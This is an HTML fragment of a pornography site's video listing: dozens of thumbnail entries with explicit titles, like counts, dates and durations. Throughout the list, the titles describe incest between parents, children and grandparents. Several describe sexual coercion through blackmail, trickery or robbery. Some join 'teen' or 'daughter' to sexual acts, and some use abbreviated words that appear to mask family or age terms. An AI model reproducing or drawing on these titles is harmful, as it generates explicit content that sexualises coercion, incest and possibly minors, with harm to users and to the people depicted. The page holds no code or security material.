                                <img data-sg="258d1eb935897eaf" src="/thumbs/479/2705852731935522479_0.jpg" alt="Russian Family - 6" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>20457</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>29.02.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>18:00</span></div></li>
                            </ul>
                            <p>Russian Family - 6</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12280415299327563932/">
                            <span class="thumb-img">
                                <img data-sg="aa6ccca67ab1189c" src="/thumbs/932/12280415299327563932_0.jpg" alt="Family Therapy - The Helpful Brother - Gabriela Lopez and Sophie Reyes" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>183</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:48</span></div></li>
                            </ul>
                            <p>Family Therapy - The Helpful Brother - Gabriela Lopez and Sophie Reyes</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636828434418/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1012679ff2" src="/thumbs/418/3824942636828434418_0.jpg" alt="Son blackmails stepmom and sister into taboo threesome sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>257</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:19</span></div></li>
                            </ul>
                            <p>Son blackmails stepmom and sister into taboo threesome sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733298670534/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb986c97bc6" src="/thumbs/534/2705852733298670534_0.jpg" alt="Blowjobs" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>4736</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:25</span></div></li>
                            </ul>
                            <p>Blowjobs</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639815165124/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c46d84c4" src="/thumbs/124/3824942639815165124_0.jpg" alt="Mom fucks her son and his dad real family" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>12211</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>4:59</span></div></li>
                            </ul>
                            <p>Mom fucks her son and his dad real family</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546009959362/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2515937ebc2" src="/thumbs/362/1426482546009959362_0.jpg" alt="Daddy and 2 Twinks Bareback Threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>91</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:10</span></div></li>
                            </ul>
                            <p>Daddy and 2 Twinks Bareback Threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482546977659153/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25192e5d911" src="/thumbs/153/1426482546977659153_0.jpg" alt="Asian mother and her sexy daughter suck and ride guy s dick in hotel room" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>120</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:38</span></div></li>
                            </ul>
                            <p>Asian mother and her sexy daughter suck and ride guy s dick in hotel room</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852732580251683/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb95bf74823" src="/thumbs/683/2705852732580251683_0.jpg" alt="Old granny offers her pussy as a payment" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>28</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:03</span></div></li>
                            </ul>
                            <p>Old granny offers her pussy as a payment</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/9659966657520872086/">
                            <span class="thumb-img">
                                <img data-sg="860f187e8ba62a96" src="/thumbs/86/9659966657520872086_0.jpg" alt="Father Catches Teen Daughters Experimenting - Family Therapy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>10</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:03</span></div></li>
                            </ul>
                            <p>Father Catches Teen Daughters Experimenting - Family Therapy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733925733434/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9ac29b43a" src="/thumbs/434/2705852733925733434_0.jpg" alt="Taboo JAV mature mother FFM daughter joins in Subtitles" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>36</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>4.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:09</span></div></li>
                            </ul>
                            <p>Taboo JAV mature mother FFM daughter joins in Subtitles</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636794547454/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1010628cfe" src="/thumbs/454/3824942636794547454_0.jpg" alt="Free Use Family Sex With Mother Daughter &amp; Son - Jade &amp; Brooke Haze - Family Therapy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>122</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>22.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>17:52</span></div></li>
                            </ul>
                            <p>Free Use Family Sex With Mother Daughter &amp; Son - Jade &amp; Brooke Haze - Family Therapy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731106048777/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb90418bb09" src="/thumbs/777/2705852731106048777_0.jpg" alt="Nice one anal" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>286</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.10.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:19</span></div></li>
                            </ul>
                            <p>Nice one anal</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/13554958834747643519/">
                            <span class="thumb-img">
                                <img data-sg="bc1ce33e322d167f" src="/thumbs/519/13554958834747643519_0.jpg" alt="Gorgeous mother Julia Ann watches young petite blonde sucking large dick" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>205</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:57</span></div></li>
                            </ul>
                            <p>Gorgeous mother Julia Ann watches young petite blonde sucking large dick</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7357832714860357917/">
                            <span class="thumb-img">
                                <img data-sg="661c45dee5ffe91d" src="/thumbs/917/7357832714860357917_0.jpg" alt="y. get fucked by uncle while aunty assisting" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>164</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:42</span></div></li>
                            </ul>
                            <p>y. get fucked by uncle while aunty assisting</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/7842070909387096194/">
                            <span class="thumb-img">
                                <img data-sg="6cd4a1f169714082" src="/thumbs/194/7842070909387096194_0.jpg" alt="Brother & Step Sister Share a Girlfriend - Gabriela Lopez - Family Therapy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>371</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:04</span></div></li>
                            </ul>
                            <p>Brother & Step Sister Share a Girlfriend - Gabriela Lopez - Family Therapy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637113785934/">
                            <span class="thumb-img">
                                <img data-sg="3514ed102369be4e" src="/thumbs/934/3824942637113785934_0.jpg" alt="Old chubby granny and young girl enjoying with dildo OLDNANNY" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>248</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:49</span></div></li>
                            </ul>
                            <p>Old chubby granny and young girl enjoying with dildo OLDNANNY</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852731385415119/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb914bf85cf" src="/thumbs/119/2705852731385415119_0.jpg" alt="BBW and Skinny threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>124</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:45</span></div></li>
                            </ul>
                            <p>BBW and Skinny threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638303181678/">
                            <span class="thumb-img">
                                <img data-sg="3514ed106a4e7b6e" src="/thumbs/678/3824942638303181678_0.jpg" alt="Pervert family threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>249</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:29</span></div></li>
                            </ul>
                            <p>Pervert family threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6304034865692545766/">
                            <span class="thumb-img">
                                <img data-sg="577c6e4f654812e6" src="/thumbs/766/6304034865692545766_0.jpg" alt="pure taboo milf penny barber disciplines bad teen in strap-on threesome with husband + anal creampie" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>17</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.11.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:02</span></div></li>
                            </ul>
                            <p>pure taboo milf penny barber disciplines bad teen in strap-on threesome with husband + anal creampie</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2041551276912137211/">
                            <span class="thumb-img">
                                <img data-sg="1c550c11db17d3fb" src="/thumbs/211/2041551276912137211_0.jpg" alt="worn-out cock fills hole while granny's watching" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>46</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:30</span></div></li>
                            </ul>
                            <p>worn-out cock fills hole while granny's watching</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482544528220733/">
                            <span class="thumb-img">
                                <img data-sg="13cbe25100e6623d" src="/thumbs/733/1426482544528220733_0.jpg" alt="Dads and Son Raw Daisy Chain Threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>167</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:07</span></div></li>
                            </ul>
                            <p>Dads and Son Raw Daisy Chain Threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638726736805/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10838d6ba5" src="/thumbs/805/3824942638726736805_0.jpg" alt="He finds his GF fucking his family" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>113609</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.09.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:05</span></div></li>
                            </ul>
                            <p>He finds his GF fucking his family</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636716867260/">
                            <span class="thumb-img">
                                <img data-sg="3514ed100bc13ebc" src="/thumbs/260/3824942636716867260_0.jpg" alt="daughter makes a threesome with dad and brother" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>210</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:11</span></div></li>
                            </ul>
                            <p>daughter makes a threesome with dad and brother</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856898005317607/">
                            <span class="thumb-img">
                                <img data-sg="1a44c751e84137e7" src="/thumbs/607/1892856898005317607_0.jpg" alt="Parents tricks their son&#039;s GF into sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>336</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.08.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:20</span></div></li>
                            </ul>
                            <p>Parents tricks their son&#039;s GF into sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856894150954231/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75102844cf7" src="/thumbs/231/1892856894150954231_0.jpg" alt="She rides his old cock after oral prelude" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>65</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.09.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:15</span></div></li>
                            </ul>
                            <p>She rides his old cock after oral prelude</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638649798794/">
                            <span class="thumb-img">
                                <img data-sg="3514ed107ef7708a" src="/thumbs/794/3824942638649798794_0.jpg" alt="Mom watch me fucking" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>3863</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:09</span></div></li>
                            </ul>
                            <p>Mom watch me fucking</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/12796963967433817835/">
                            <span class="thumb-img">
                                <img data-sg="b197f2ed5a5dbeeb" src="/thumbs/835/12796963967433817835_0.jpg" alt="Gabbie Carter and Kailani Kai Fuck Car Man" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>93</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>20.05.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:58</span></div></li>
                            </ul>
                            <p>Gabbie Carter and Kailani Kai Fuck Car Man</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8585741004815635531/">
                            <span class="thumb-img">
                                <img data-sg="7726adf4658a944b" src="/thumbs/531/8585741004815635531_0.jpg" alt="Teens rob grandpa of his money then suck his nice dick" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>213</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.12.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:21</span></div></li>
                            </ul>
                            <p>Teens rob grandpa of his money then suck his nice dick</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640644446683/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10f5db59db" src="/thumbs/683/3824942640644446683_0.jpg" alt="Old and young threesome with grandpa,grandma and step niece" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>31384</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:18</span></div></li>
                            </ul>
                            <p>Old and young threesome with grandpa,grandma and step niece</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734230542086/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9be54b706" src="/thumbs/86/2705852734230542086_0.jpg" alt="Screw my wife please 46 scene 1" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>30271</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>25:00</span></div></li>
                            </ul>
                            <p>Screw my wife please 46 scene 1</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/6867986621079212508/">
                            <span class="thumb-img">
                                <img data-sg="5f4ffd71978fd1dc" src="/thumbs/508/6867986621079212508_0.jpg" alt="my stepsister and i both fuck an old man we let him fuck our pussies" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>563</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>8.10.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:14</span></div></li>
                            </ul>
                            <p>my stepsister and i both fuck an old man we let him fuck our pussies</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4674140199699036384/">
                            <span class="thumb-img">
                                <img data-sg="40dde1bf396f38e0" src="/thumbs/384/4674140199699036384_0.jpg" alt="PervCity Mother and Daughter Arsehole Fucked" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>261</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:50</span></div></li>
                            </ul>
                            <p>PervCity Mother and Daughter Arsehole Fucked</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637050508285/">
                            <span class="thumb-img">
                                <img data-sg="3514ed101fa433fd" src="/thumbs/285/3824942637050508285_0.jpg" alt="BF finds her fucking his family" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>348</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>13.10.2019</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:10</span></div></li>
                            </ul>
                            <p>BF finds her fucking his family</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14871907527639457126/">
                            <span class="thumb-img">
                                <img data-sg="ce63a11a05685d66" src="/thumbs/126/14871907527639457126_0.jpg" alt="mother teaching daughter 042" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>349</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:15</span></div></li>
                            </ul>
                            <p>mother teaching daughter 042</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639377142015/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10aa51d0ff" src="/thumbs/15/3824942639377142015_0.jpg" alt="Two MILFs and a Poolboy Series COMPLETE VIDEO" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>350</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:18</span></div></li>
                            </ul>
                            <p>Two MILFs and a Poolboy Series COMPLETE VIDEO</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/11547039538820019875/">
                            <span class="thumb-img">
                                <img data-sg="a03f53481ec1f6a3" src="/thumbs/875/11547039538820019875_0.jpg" alt="Men fuck another wife" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>132</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>11:06</span></div></li>
                            </ul>
                            <p>Men fuck another wife</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1607246320355142281/">
                            <span class="thumb-img">
                                <img data-sg="164e160347526a89" src="/thumbs/281/1607246320355142281_0.jpg" alt="m. f. By s. & other with the Help of f. -sex hardcore party mom indian softcore f. friend india maid m. s. f. sub english uncle tamil tamilnadu" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>132</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>2.03.2022</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:41</span></div></li>
                            </ul>
                            <p>m. f. By s. & other with the Help of f. -sex hardcore party mom indian softcore f. friend india maid m. s. f. sub english uncle tamil tamilnadu</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/14458155521234177251/">
                            <span class="thumb-img">
                                <img data-sg="c8a5afd80e840ce3" src="/thumbs/251/14458155521234177251_0.jpg" alt="pure taboo insecure girl is reassured by an open couple who want to have a threesome with her" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>358</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>16.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:52</span></div></li>
                            </ul>
                            <p>pure taboo insecure girl is reassured by an open couple who want to have a threesome with her</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1426482545819440267/">
                            <span class="thumb-img">
                                <img data-sg="13cbe2514ddcd48b" src="/thumbs/267/1426482545819440267_0.jpg" alt="Huge tits teen threesome hd and germany mature anal Sleepy boy missed how" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>224</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:00</span></div></li>
                            </ul>
                            <p>Huge tits teen threesome hd and germany mature anal Sleepy boy missed how</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637999838093/">
                            <span class="thumb-img">
                                <img data-sg="3514ed105839d38d" src="/thumbs/93/3824942637999838093_0.jpg" alt="Perverted couple adopts teen daughter only to fuck her" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>2429</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:18</span></div></li>
                            </ul>
                            <p>Perverted couple adopts teen daughter only to fuck her</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/15998105805238801970/">
                            <span class="thumb-img">
                                <img data-sg="de04b077e05f9632" src="/thumbs/970/15998105805238801970_0.jpg" alt="grandma catches grandpa with the maid" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>146</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:22</span></div></li>
                            </ul>
                            <p>grandma catches grandpa with the maid</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636878534594/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10156417c2" src="/thumbs/594/3824942636878534594_0.jpg" alt="2 MILF Sluts Blindfolded- Aubrey Black &amp; Ana rose" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>244</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>7:51</span></div></li>
                            </ul>
                            <p>2 MILF Sluts Blindfolded- Aubrey Black &amp; Ana rose</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636615140108/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1005b1030c" src="/thumbs/108/3824942636615140108_0.jpg" alt="He finds his GF in family threesome" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>101</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:21</span></div></li>
                            </ul>
                            <p>He finds his GF in family threesome</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852733455216104/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9901e2de8" src="/thumbs/104/2705852733455216104_0.jpg" alt="Mature Ginger Slut Has Threesome With Black And White Dudes" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>46</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:00</span></div></li>
                            </ul>
                            <p>Mature Ginger Slut Has Threesome With Black And White Dudes</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639513603594/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10b2740e0a" src="/thumbs/594/3824942639513603594_0.jpg" alt="PURE TABOO College Girl Duped into Fucking Masseuse &amp; Creep Husband" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>465</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>15:37</span></div></li>
                            </ul>
                            <p>PURE TABOO College Girl Duped into Fucking Masseuse &amp; Creep Husband</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2705852734850442981/">
                            <span class="thumb-img">
                                <img data-sg="258d1eb9e347a6e5" src="/thumbs/981/2705852734850442981_0.jpg" alt="Family fantasy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>1907</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>21.03.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:33</span></div></li>
                            </ul>
                            <p>Family fantasy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/80318983143497866/">
                            <span class="thumb-img">
                                <img data-sg="11d59b08afd208a" src="/thumbs/866/80318983143497866_0.jpg" alt="teen fucks old couple" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>107</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:11</span></div></li>
                            </ul>
                            <p>teen fucks old couple</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637969193266/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1056663932" src="/thumbs/266/3824942637969193266_0.jpg" alt="Threesome cum swaping" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>110</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.04.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:16</span></div></li>
                            </ul>
                            <p>Threesome cum swaping</p>
                        </a>
                    </li>                    
                                                                                                                                     
